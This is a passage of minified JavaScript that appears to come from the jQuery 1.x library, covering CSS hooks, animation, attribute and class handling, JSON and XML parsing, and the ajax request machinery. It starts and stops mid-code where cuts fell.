}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return 